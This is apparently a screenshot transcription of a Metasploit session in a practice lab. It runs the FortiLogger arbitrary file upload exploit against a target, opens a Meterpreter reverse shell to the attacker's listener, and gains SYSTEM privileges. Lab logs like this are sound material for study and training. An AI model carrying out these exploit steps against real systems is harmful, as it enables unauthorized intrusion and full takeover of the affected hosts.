 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set RHOSTS 10.129.203.65
RHOSTS => 10.129.203.65
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > set LHOST tun0
LHOST => 10.10.17.23
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > exploit
[*] Started reverse TCP handler on 10.10.17.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. FortiLogger version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (177734 bytes) to 10.129.203.65
[*] Meterpreter session 1 opened (10.10.17.23:4444 -> 10.129.203.65:49690) at 2025-06-27 12:32:19 +0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >